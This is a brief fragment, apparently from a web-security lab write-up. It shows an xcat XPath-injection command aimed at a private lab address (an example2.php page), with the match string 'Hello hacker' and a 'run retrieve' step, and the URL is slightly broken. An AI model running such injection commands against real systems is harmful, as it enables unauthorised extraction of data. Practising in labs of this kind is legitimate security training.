 xcat.py --method=GET --public-ip="192.168.91.139" http://192 .168.91.139/xml/example2.php name=hacker name "Hello hacker" run retrieve
